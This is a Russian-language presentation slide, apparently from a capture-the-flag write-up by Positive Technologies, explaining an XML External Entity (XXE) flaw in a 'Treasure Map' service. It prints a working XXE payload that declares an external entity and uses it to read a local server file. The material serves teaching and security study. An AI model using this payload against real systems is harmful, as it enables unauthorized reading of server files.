 Сервис «Карта Сокровищ»: Уязвимости

Внедрение внешних сущностей XML (XXE Attack)

• При добавлении флага на стороне клиента формировалась XML

• На сервере XML-парсеры поддерживали XML eXternal Entity

Эксплуатация

<!DOCTYPE x [

<!ENTITY xxe SYSTEM "file:///pathToService/Treasure.xml">

]>

<treasure><name>x</name>

<treasureData>&xxe;</treasureData>

<x>5</x><y>5</y></treasure>

POSITIVE TECHNOLOGIES